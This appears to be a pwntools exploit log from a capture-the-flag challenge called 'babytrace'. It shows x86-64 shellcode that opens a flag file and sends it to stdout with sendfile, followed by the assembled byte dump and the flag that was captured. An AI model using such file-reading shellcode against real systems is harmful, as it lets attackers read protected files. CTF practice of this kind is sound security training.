 /* sendfile(out_fd=1, in_fd='rax', offset=0, count=0x50) */
push 0x50
pop r10
push 1
pop rdi
xor edx, edx /* 0 */
mov rsi, rax
/* call sendfile() */
push 40 /* 0x28 */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-muwb4cwd/step2 /tmp/pwn-asm-muwb4cwd/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-muwb4cwd/step3 /tmp/pwn-asm-muwb4cwd/step4
[DEBUG] Sent 0x37 bytes:
00000000  48 b8 01 01  01 01 01 01  01 01 50 48  b8 2e 67 6d  │H···│····│··PH│·.gm│
00000010  60 66 01 01  01 48 31 04  24 48 89 e7  31 d2 31 f6  │`f··│·H1·│$H··│1·1·│
00000020  6a 02 58 0f  05 6a 50 41  5a 6a 01 5f  31 d2 48 89  │j·X·│·jPA│Zj·_│1·H·│
00000030  c6 6a 28 58  0f 05 0a                               │·j(X│···│
00000037
[*] Switching to interactive mode
[DEBUG] Received 0x56 bytes:
b'\n'
b'Set up for success!\n'
b'bad syscall: 18446744073709551615\n'
b'bad syscall: 10\n'
b'bad syscall: 2\n'
Set up for success!
bad syscall: 18446744073709551615
bad syscall: 10
bad syscall: 2
[*] Process './babytrace' stopped with exit code 0 (pid 18011)
[DEBUG] Received 0x3a bytes:
b'flag{12567c67-8d10-4276-a88a-56ffab2379c2}bad syscall: 40\n'
flag{12567c67-8d10-4276-a88a-56ffab2379c2}bad syscall: 40
[*] Got EOF while reading in interactive